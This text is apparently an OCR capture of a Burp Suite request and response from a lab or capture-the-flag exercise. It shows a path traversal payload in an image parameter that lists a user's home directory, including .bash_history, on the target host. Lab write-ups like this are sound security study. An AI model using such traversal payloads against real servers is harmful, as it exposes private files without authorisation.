 Request
Pretty Raw Hex \n
1 GET /show_image?img=//..//..//..//..//..//..//home//frank HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 26 Mar 2023 07:00:11 GMT
6 Connection: close
7
8 .bash_history
9 .bashrc
10 .cache
11 .local
12 .m2
13 .profile
14